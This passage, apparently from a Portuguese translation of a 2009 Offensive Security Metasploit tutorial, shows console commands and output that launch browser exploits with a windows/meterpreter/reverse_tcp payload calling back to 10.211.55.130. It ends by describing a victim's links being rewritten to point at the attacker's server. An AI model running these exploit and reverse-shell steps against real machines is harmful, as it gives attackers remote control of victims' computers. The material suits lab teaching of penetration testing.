If an exploit succeeds, type sessions -l to list shells and sessions -i
to interact...
Have someone connect to you on port 80...
Launching MSFConsole and Exploits...
Once you see the Metasploit Console launch all the exploits have someone
connect to you..
SRVPORT => 8072
resource> set URIPATH /
URIPATH => /
resource> set LPORT 9072
LPORT => 9072
resource> exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Exploit running as background job.
resource> use exploit/windows/browser/zenturiprogramchecker_unsafe
[*] Started reverse handler
resource> set PAYLOAD windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8071/
PAYLOAD => windows/meterpreter/reverse_tcp
resource> set LHOST 10.211.55.130
LHOST => 10.211.55.130
[*] Local IP: http://10.211.55.130:8071/
resource> set SRVPORT 8073
[*] Server started.
SRVPORT => 8073
resource> set URIPATH /
URIPATH => /
resource> set LPORT 9073
LPORT => 9073
resource> exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:8072/
[*] Local IP: http://10.211.55.130:8072/
[*] Server started.
msf exploit(zenturiprogramchecker_unsafe) >
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8073/
[*] Local IP: http://10.211.55.130:8073/
[*] Server started.
Neste ponto, quando o nosso pobre vítima na 10.211.55.128 vai para navegar qualquer site, todos os
hrefs será substituído com o nosso endereço de Web site. Confira abaixo.
© Offensive Security 2009
Traduzido por Rafael Torres
 